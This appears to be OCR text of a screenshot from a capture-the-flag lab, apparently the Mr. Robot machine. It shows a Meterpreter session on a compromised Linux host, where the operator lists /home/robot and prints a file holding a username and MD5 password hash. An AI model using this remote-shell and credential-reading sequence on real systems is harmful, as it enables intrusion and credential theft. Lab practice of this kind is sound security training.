 Applications Places System Sun Jul 14, 04:16
Parrot Terminal
File Edit View Search Terminal Help
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : linux
OS : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Home
Meterpreter : php/linux
meterpreter > cd /home
meterpreter > ls
Listing: /home
README.license
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >
Menu [Page not found | user's... Parrot Terminal